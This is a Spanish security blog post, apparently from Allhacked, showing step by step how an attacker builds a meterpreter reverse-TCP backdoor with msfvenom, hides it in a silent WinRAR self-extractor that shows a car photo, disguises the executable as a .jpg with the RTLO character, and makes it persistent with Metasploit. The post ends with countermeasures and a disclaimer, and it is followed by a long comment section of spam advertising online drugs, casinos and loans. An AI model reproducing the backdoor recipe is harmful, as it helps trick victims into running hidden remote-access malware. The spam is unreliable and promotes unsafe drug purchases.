Hola a todos!!

Tras unas semanas de desconexión (y sobre todo con dolores de espalda y cuello), he sacado un poquito de tiempo para enseñaros una cosita un poco peculiar que en su momento me llamó la atención.

Siempre habréis escuchado que no es recomendable o que no descarguéis y menos ejecutar archivos de lugares no fiables o de no confianza (cosa que todo el mundo hacemos ¿no? 😆). Yo antes era así; -“bah, yo tengo cuidado, sé de donde descargo”; -“Si es un pdf o una imagen o algo por el estilo no pasa nada, mientras no sea un .exe o un formato raro, no pasa nada… ¿no?“.

Bueno, la cosa más bien, es un poco distinta. Este post no está centrado realmente en como hacer una backdoor (que ya que estamos, también), sino más bien, en cómo nos la pueden colar y bien colada, si no tenemos un mínimo de cuidado al momento de, por ejemplo, visualizar una imagen.

Desde el punto de vista del atacante, se describirán a lo largo del post, los pasos que podría hacer, así como, las herramientas y entornos usados.



Utilizando msfvenom que recoge desde Junio de 2015 todas las utilizades de las herramientas Msfpayload y Msfencode, en un mismo framework, se podrá crear el payload. El comando a utilizar será por ejemplo:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.36 LPORT=4444 --platform windows --arch x86 -f exe > reverse_tcp.exe

Pero antes, es necesario saber que estamos haciendo. Echando un vistazo en la ayuda de msfvenom, se puede observar que significa cada parámetro de entrada que acompaña a la llamada del comando.

Por tanto, nuestro comando indica que el payload a generar será de tipo meterpreter usando conexión reversa mediante TCP bajo el sistema operativo windows. Los payloads de meterpreter tienen la peculiaridad de que usa inyección DLL en memoria y es por eso que a veces se hacen dificiles de detectar. Me he decantado por este payload porque es el típico.

Además, se le indica la IP local, es decir, la IP de nuestra máquina, que para este entorno controlado usando máquinas virtuales, la IP de mi máquina (atacante) es 192.168.1.36 (usando ifconfig podéis mirar la IP), recordando que esta IP está solo disponible en redes internas o privadas (del router hacia dentro). Por otro lado también se le indica el puerto por el que se va abrir la comuniación TCP (por ejemplo 4444).

De igual forma, se le indica la plataforma, esto es, windows y la arquitectura x86, aunque es son parametros opcionales.

Por último, el formato de salida, en este caso tipo ejecutable (exe).

Todo esto se redirige hacia un path específico, también se puede usar -o tal y como dice en la ayuda para guardar el payload en la ruta+nombre.formato especificado.

Podría seguir explicando algunas cosas más sobre msfvenom, así como de meterpreter (ya que hay mucho trabajo y estudio detrás). Por ejemplo, para saber que tipos de payloads hay, así como, encoders, arquitectura, plataforma, etc, se puede utilizar –list <tipo> para listar todos los posibles, payloads, encoders, arquitectura, plataforma, etc; para no alargar demasiado, iré un poco al grano. Algún día hablaré más del tema en un post.

Finalmente ya tendríamos el payload reverse_tcp creado.

Este payload sería el que la victima ejecutaría, pero la victima eso no lo sabe, es decir, la podríamos a sociar a una imagen (por ejemplo), para que cuando se abra la imagen ejecute el payload sin que la víctima sea consciente.

Este punto se puede hacer de diversas formas; yo utilizaré una de las formas básicas (y un poco antigua) que hay, y es “bindear” la imagen al payload mediante un SFX, es decir, un auto-extraible que se puede generar con Winrar. Pero también se puede generar con otras herramientas, por ejemplo, con AutoIt, aunque aquí no haría falta hacer el payload con msfvenom; directamente con un script, esta herramienta sería capaz de compilar un script au3 indicándole la imagen asociada y el payload. Por comodidad usaré Winrar.



Ahora solo falta buscar una imagen que sea atractiva a la víctima. Yo he buscado una, pero podría ser cualquier otra.

Con la imagen elegida, se deberá de convertir en icono usando el conversor online ICO Convert. En este punto, tenemos el icono, la imagen original y el payload por lo que ya podremos pasar al punto de usar Winrar para crear el SFX.



Seleccionando la imagen original y el payload, lanzamos Winrar para añadir ambos al nuevo archivo SFX. Para ello habrá que seleccionar Crear archivo SFX y escribir un nombre apropiado, por ejemplo FordMustang.exe (luego se podrá cambiar).

Ahora que vamos a crear un SFX se habilitan nuevas opciones en la pestaña Avanzado > Opciones SFX. Se abrirá una nueva ventana donde comenzaremos a configurar en la pestaña Configuración > Ejecutar después de la extracción y añadiremos los dos archivos (imagen y payload) que queremos que se ejecute tras la extracción.



Continuamos con la pestaña, Modos donde seleccionaremos que la extracción se haga en una carpeta temporal, y activamos el modo silencioso en ocultar todo.

Pasamos a la pestaña Texto e icono e indicamos que carge el icono que antes se ha creado.



Por último, en la pestaña Update asignamos el Modo de actualización a “Extraer y reemplazar archivos” y en el Modo Overwrite a “Sobreescribir todos los archivos”.

Ya estaría todo, le damos todo a aceptar y tendremos ya listo el SFX.





Ahora diréis, “pero, ¡si es un exe!“, sí, pero ahora entra en juego el caracter RTLO (Right To Left Override). Este caracter es un caracter Unicode (U+202e) que se usa para leer texto Árabe, Hebreo, etc. Pero en determinados casos puede hacer mucho daño, y éste es uno de ellos.

Para usar dicho caracter, se puede usar el típico mapa de caracteres, en Linux por ejemplo “Character Map” y en Windows, de igual forma “Character Map“. Como estamos ahora en Windows os muestro una imagen.

Ya que la función del caracter es hacer que todo lo que hay a su derecha haga un flip en sus letras, se colocará en un lugar específico. En nuestro caso, tenemos: FordMustang.exe y queremos convertirlo para que tenga terminación .jpg. Para que esto suceda habrá que colocar las letras JPG a la inversa, es decir, GPJ para que cuando se haga el flip, quede JPG. Colocando el caracter RTLO antes de la letra G. ¡Mirad como queda!

Yo me quedé así cuando lo descubrí 🤤. Y claro podés decir, vale, está el nombre exe delante, pero recordad que no solo con un .exe se puede ejecutar código, se pueden usar: .bat, .cmd, .com, .ink, .pif, .scr, .vb, .vbe, .vbs, .wsh. Además, es probable que usando un poco de imaginación, uso de palabras y quién sabe si algún otro caracter en combinación con RTLO es posible cambiar el texto de tal forma que sea dificil distinguir este tipo de enmascaramiento.

Final, y desgraciadamente, el payload está oculto por un SFX y a su vez enmascarado por el RTLO. Si esto llega a la víctima y lo ejecuta, verá la foto del Mustang GT que se ha elegido como cebo, pero ya ha ejecutado el payload. El resultado queda:



Volviendo a la máquina del atacante, que estará esperando a que la víctima “visualice” el Mustang GT que le va a vender, estará con Metasploit esperando a que se abra la comunicación TCP por parte de la víctima.

Como el atacante sabe el tipo de payload que ha creado, habrá configurado Metasploit de la misma forma, para que pueda comunicarse correctamente, es decir, habrá seleccionado el handler adecuado encargado de la comunicación TCP y el resto de parámetros con el que se creó el payload.

Una vez que la víctima ha “visualizado” la imagen, el atacante recibe respuesta de la víctima y abren la comunicación TCP.

Una vez abierta la conexión reversa, podemos saber información del sistema con sysinfo.



En este punto, vamos a hacer que la backdoor sea persistente, ya que de lo contrario, si la víctima apaga el PC, la conexión se perdería siempre y cuando no vuelva a “visualizar” la imagen. Para evitar esto, habría que usar un script en Ruby llamado “persistence” escrito por Carlos Perez. Visualizando la ayuda:

Por lo que viendo esto, nuestro comando será:

run persistence -U -i 5 -p 4444 -r 192.168.1.36

Esto es, que cada vez que la víctima inice sesión, el backdoor intentará abrir la conexión cada 5 segundos a la dirección 192.168.1.36:4444. El intervalo a elegir dependerá de lo que el atacante desee, si desea que sea un poco más sigiloso quizás con 5 min está bien, si el intervalo es pequeño hay más probabilidad de que sea detectado.

Si ahora la máquina se reinicia, el atacante pederá la conexión, pero volverá a lanzar el comando en Metasploit, “exploit” que volverá a abrir el puerto de escucha, para que cuando la victima inicie sesión de nuevo, se vuelva a abrir la conexión.

Desgraciadamente con todo esto, se ha conseguido engañar a la víctima e instalar una puerta trasera que siempre estará activa y esperando a que reciba respuesta del atacante para abrir una conexión reversa.

CONTRAMEDIDAS

Visto esto y sabiendo hasta qué punto se puede llegar (creo que a cualquiera le daría un poco de inseguridad), hay algunas contramedidas para detectar esto, por parte de la víctima para evitar que no ocurra (al menos hasta donde yo sé). Es decir, saber que lo que esta apunto de visualizar, abrir o ejecutar, sea legítimo o no.

Por un lado, el caracter RTLO funciona en unas ciertas circunstancias, el ejemplo que he mostrado es en una carpeta cualquiera (excepto en una carpeta en Red que daría un aviso al intentar ejecutar un exe aunque nosotros, como víctima, no lo sepamos). Por el contrario, si ese archivo que has recibido, lo colocas en el escritorio, el caracter RTLO no funciona. Además, si nos fijamos en detalles, nos dirá que es tipo aplicación y si vemos sus propiedades nos dirá que es un .exe



Si en algún momento tienes duda, de si la has liado o no, siempre puedes mirar cuáles son las comunicaciones activas en la máquina y cual es su PID asociado y cerrar el proceso con un taskkill -PID <processID> /F, esto es con netstat -o -a. Además en el administrador de tareas podrías ver procesos con un nombre un tanto extraño. Si el payload persistente está lanzado pero no ha conseguido conexión con el atacante, en el administrador de tareas, podrás ver como aparece un proceso con nombre extraño, lanzandose y cerrandose (esto es debido al intervalo al crear el persistence). Una vez que se ha podido establecer la conexión, se quedará constante.

Para evitarlo, si vamos a configuración del sistema MSCONFIG podremos detectar que hay algo extraño configurado para lanzarse al inicio del sistema. Y que además tiene ruta de lanzamiento el TEMP.

Si notamos esto, lo mejor es borrar esa entrada de inicio y por tanto borrar el TEMP de nuestra máquina.

Como podéis ver, hay varias formas de detectar que algo raro está sucediendo. He de decir, que seguramente no todas las backdoor trabajan de la misma forma, pero con las pautas que he comentado, algo de información se puede llegar a extraer. Como siempre como recomendación, es tener un antivirus, tener el UAC (User Account Control) activado al máximo, y tener todo el software actualizado, sobre todo Windows, y recordad que la última palabra, la tenéis vosotros.

Desgraciadamente, la mayoria de las personas que usan un ordenador no tienen un conocimiento al menos, nivel medio, para que en caso de estar en una situación así, pueda evitarlo. Debido a estas situaciones, siempre es bueno compartir los conocimientos que uno ha aprendido e intentar combatirlo.

Con respecto a la creación de la backdoor y el resto de posts de Allhacked, en NINGÚN MOMENTO Y POR SUPUESTO mi persona NO se hace responsable de un mal uso tal y como dice en las políticas de Allhacked. El mal está ahi fuera, pero no aquí; este post va enfocado a enseñar lo malo (para saber como funciona) y como se podría combatir.

PD: Perdonad tantas imágenes, pero quería ser claro. También os recuerdo que el Allhacked incluido sus posts (incluido éste), están disponibles también en Inglés.

Espero haberme explicado con claridad y espero que os haya gustado. Nos vemos en el siguiente post! 😉

Happy Hacking!

Muy bueno! Gracias por compartir tu conocimiento. Seguí así. Agrego tu sitio a mis favoritos

Hi, I do believe this is an excellent web site. I stumbledupon it ;

) I’m going to revisit once again since i have saved as

a favorite it. Money and freedom is the best way to change,

may you be rich and continue to guide others.

vipspark.ru

pg slot vipผู้ให้บริการเกมสล็อตออนไลน์บนโทรศัพท์มือถือที่มีเกมนานัปการให้เลือก เป็นเกมรูปแบบใหม่ที่ทำเงินให้ผู้เล่นได้เงินจริง การเล่นเกมง่าย มีแนวทางสอนการเล่นเกม PGSLOT

fenofibrate 200mg cost buy generic fenofibrate 160mg order tricor sale

ทางเข้า riches888allซึ่งเป็นประตูสู่ความร่ำรวยและความเจริญรุ่งเรืองที่ไร้ขอบเขต PG SLOT สำรวจรายละเอียดเกี่ยวกับการผจญภัยที่น่าตื่นเต้นนี้และเริ่มต้นการเดินทางสู่ความมั่งคั่ง

tadalafil india brand name viagra sildenafil 100mg pills for men

order ketotifen generic buy imipramine online cheap buy imipramine online

sfbet88คาสิโนออนไลน์ 2023 รวมเกม สล็อต คาสิโน บาคาร่า ยิงปลา จากค่ายเกมดังของโลก PG SLOT ให้เลือกเล่นในที่เดียว พร้อมรับ โปรโมชั่น ดีๆมากมายSFbet88 เป็นเว็บคาสิโนสีสันแจ่มใส

s2obet168 สล็อตกำลังมองหาวิธีเพิ่มการชนะของคุณหรือไม่? ดำดิ่งสู่โลกของ s2obet168 slot (สล็อตออนไลน์) PG SLOT ด้วยคำแนะนำของเรา เรียนรู้วิธีชนะรางวัลใหญ่ ตัดสินใจอย่างรอบรู้

buy minoxidil online ed pills no prescription erection pills online

cheap aspirin 75 mg buy zovirax online purchase imiquimod cream

order dipyridamole 25mg for sale buy dipyridamole without a prescription purchase pravachol pills

meloset generic buy generic danazol over the counter cost danazol 100 mg

fludrocortisone cheap purchase florinef purchase imodium sale

order monograph generic buy monograph 600 mg generic brand cilostazol

order prasugrel 10 mg online cheap buy dimenhydrinate online buy detrol generic

ferrous drug ascorbic acid usa sotalol usa

buy pyridostigmine 60 mg generic piroxicam 20 mg oral buy maxalt pills for sale

order betahistine 16mg pill zovirax online benemid online order

omeprazole over the counter prilosec sale lopressor cost

cenforce for sale online naproxen 250mg pills oral chloroquine

Is a very good post. lavapg

I like the valuable information you provide in your articles. สล็อตฟรี

Great blog content. lavaสล็อต

This article is very good. ทดลองเล่นสล็อต pg ไม่ เด้ง 2023

How could i never knew this before. naga game ทดลองเล่น

omnicef for sale lansoprazole 30mg generic order lansoprazole generic

buy accutane 10mg pill purchase zithromax for sale buy zithromax 250mg

buy azithromycin 250mg without prescription neurontin 600mg canada neurontin 800mg without prescription

casino free spins no deposit caesars casino online lasix 100mg oral

pantoprazole us cost pyridium cost pyridium

play for real online casino games buy acticlate pill order albuterol inhaler

blackjack vegas free online games real money online casinos usa stromectol tablets uk

buy amantadine 100mg sale purchase avlosulfon pills buy aczone pills

empire casino online levothyroxine cost levothyroxine where to buy

clomiphene online buy azathioprine for sale online order azathioprine for sale

medrol sale buy adalat 30mg for sale buy aristocort 10mg sale

coversum over the counter coversyl sale allegra over the counter

purchase lioresal sale ketorolac us buy toradol pills for sale

order fosamax 35mg for sale buy furadantin online cheap buy macrodantin paypal

inderal 20mg cheap buy motrin online cheap purchase plavix generic

buy generic nortriptyline 25 mg cheap nortriptyline panadol 500 mg without prescription

xenical over the counter order diltiazem 180mg pill order diltiazem online cheap

generic famotidine 20mg losartan price where to buy tacrolimus without a prescription

esomeprazole 40mg brand mirtazapine 15mg usa cost topiramate

cheap buspar ezetimibe 10mg over the counter amiodarone 200mg brand

order ranitidine 150mg generic meloxicam order online celecoxib price

motilium 10mg drug sumycin without prescription tetracycline 500mg oral

Мы с мужем долго планировали ремонт на кухне, но все время что-то мешало. Наконец, у нас появилось свободное время, но не хватало денег. И тут я нашла решение на сайте credit-info24.ru, который собрал все МФО в одном месте. Оформила взять микрозайм на карту срочно без отказа, и теперь мы наконец-то начали долгожданный ремонт.

buy spironolactone 100mg generic buy aldactone 100mg pill purchase finpecia generic

purchase essays affordable essay writing essays writing

buy metronidazole medication septra for sale online cephalexin tablet

lamictal canada brand minipress 2mg purchase nemazole sale

how to get clindamycin without a prescription order erythromycin pill order sildenafil 50mg pills

buy generic tretinoin buy avana online cheap avanafil usa

баккара онлайн казино

where can i buy nolvadex buy betahistine 16 mg online cheap order rhinocort inhalers

tadalafil pills cheap cambia order indocin 50mg

cefuroxime 500mg oral order cefuroxime 250mg for sale methocarbamol 500mg cheap

order trazodone 50mg pills order generic clindamycin clindamycin over the counter

buy lamisil no prescription free casino games blackjack card game

aspirin without prescription buy aspirin 75mg generic free online slot machines

write papers online best real money casino internet roulette

trimox pill biaxin 250mg cheap buy biaxin 250mg for sale

calcitriol order labetalol 100mg drug order fenofibrate 160mg generic

buy clonidine 0.1mg for sale order catapres 0.1mg without prescription cheap tiotropium bromide 9 mcg

acne treatments for teen girls order trileptal 300mg trileptal for sale online

order minocin 100mg generic order minocin 100mg for sale buy ropinirole 1mg pills

buy uroxatral 10 mg pills best over the counter heartburn medicine ibuprofen for stomach ache

order femara 2.5mg without prescription order letrozole 2.5mg pills generic abilify 20mg

strongest sleeping pills online safest prescription weight loss medication mexican diet pills that work

prescription drug to stop smoking what is the best over the counter drug for arthritis buy prescription online pain medication

order medroxyprogesterone 5mg without prescription biltricide brand purchase hydrochlorothiazide for sale

antifungal drugs pdf side effects of high blood pressure medication list of antihypertensive drug classes

where to buy duloxetine without a prescription glipizide 10mg cheap buy modafinil 200mg sale

moderate flat erosive gastritis Related searches uti but no insurance

buy phenergan online otc ed pills that work ivermectin 0.5 lotion india

abortion clinic online appointment cialis 10 mg side effects long lasting in bed exercise

buy prednisone for sale buy deltasone 20mg pills order amoxil 1000mg online cheap

whatmedicine should i take for heartburn best heartburn medicine 2021 medications that cause gas and flatulence

generic azithromycin 250mg cheap prednisolone for sale where can i buy gabapentin

buy ursodiol generic buy zyrtec for sale zyrtec 5mg tablet

strattera cost order strattera generic buy sertraline 100mg pill

Как моряк, ищущий пристанище в шторм, так и человек, оказавшийся в трудной финансовой ситуации, обращается к займам на карту без отказов. Эти займы – словно спасательный круг в море неопределенности, предлагая быстрое и надежное решение для тех, кто борется с волнами экономической нестабильности.

furosemide 40mg cost lasix order online order ventolin inhalator generic

order lexapro online sarafem 40mg brand naltrexone order online

how to buy clavulanate order levothyroxine pills cheap clomid

combivent ca ipratropium 100 mcg ca zyvox tablet

buy starlix candesartan online atacand 16mg oral

buy levitra 20mg pills vardenafil usa buy plaquenil 400mg generic

buy generic tegretol online order ciprofloxacin generic buy lincomycin

buy generic cenforce 50mg generic metformin 500mg buy metformin 500mg online cheap

atorvastatin 80mg oral buy atorvastatin 40mg generic lisinopril brand

order duricef 500mg generic buy generic ascorbic acid 500mg order epivir online cheap

order prilosec online medication to stop heart attack tenormin generic

how to get dostinex without a prescription purchase loratadine generic buy generic priligy 60mg

medrol cost methylprednisolone 4mg tablets buy desloratadine 5mg for sale

buy cytotec 200mcg sale order cytotec pills diltiazem generic

buy nootropil pills for sale buy piracetam generic clomipramine 25mg without prescription

order acyclovir 400mg pills buy rosuvastatin 10mg online buy rosuvastatin 10mg online

essay on importance of television in our life https://stephenskcsj.blogdiloz.com/23459108/5-tips-about-pay-for-someone-to-do-your-essay-you-can-use-today essay on value education its importance and challenges

buy ezetimibe 10mg generic purchase tetracycline pill order sumycin 250mg

brand zyprexa order valsartan 80mg online valsartan 160mg usa

cost cyclobenzaprine order lioresal sale toradol drug

colchicine drug methotrexate 5mg ca buy generic methotrexate for sale

list of acne medications cheap retin gel teenage acne treatments that work

alternatives to allergy medication aristocort 10mg for sale generic allergy pills

where can i buy cheap clomid without insurance: order generic clomid for sale – can i buy cheap clomid online

https://amoxil.icu/# amoxicillin 875 125 mg tab

https://ciprofloxacin.life/# purchase cipro

buy prednisone canadian pharmacy: can you buy prednisone over the counter in mexico – buy prednisone online australia

http://amoxil.icu/# buy amoxicillin online mexico

best heartburn medicine cost clozaril 50mg

https://cytotec.icu/# buy cytotec in usa

doxycycline hyc: buy doxycycline – doxycycline 100mg price

doxycycline 150 mg: where can i get doxycycline – doxycycline 100mg online

https://nolvadex.fun/# tamoxifen warning

doxycycline tetracycline: order doxycycline online – doxycycline 100mg

http://lisinoprilbestprice.store/# order lisinopril online us

doxycycline vibramycin: doxycycline hyclate 100 mg cap – buy doxycycline cheap

purchase cytotec: Misoprostol 200 mg buy online – cytotec online

https://nolvadex.fun/# does tamoxifen cause joint pain

order doxycycline 100mg without prescription: doxycycline hyc 100mg – doxycycline pills

http://lisinoprilbestprice.store/# lisinopril 10 mg tablet

https://nolvadex.fun/# tamoxifen rash

clomid nolvadex: tamoxifen men – where can i buy nolvadex

buy cytotec over the counter: cytotec pills buy online – buy cytotec in usa

http://zithromaxbestprice.icu/# zithromax z-pak price without insurance

tamoxifen pill: tamoxifen vs clomid – nolvadex side effects

virtual visit online physician insomnia purchase modafinil

https://canadapharm.life/# canadian pharmacy phone number canadapharm.life

purple pharmacy mexico price list Best pharmacy in Mexico mexican border pharmacies shipping to usa mexicopharm.com

top 10 online pharmacy in india: India pharmacy of the world – online pharmacy india indiapharm.llc

mexican drugstore online: Best pharmacy in Mexico – purple pharmacy mexico price list mexicopharm.com

https://canadapharm.life/# canadian pharmacy 24h com safe canadapharm.life

mexican rx online: Purple Pharmacy online ordering – mexican pharmacy mexicopharm.com

buy prednisone 5mg buy cheap prednisone

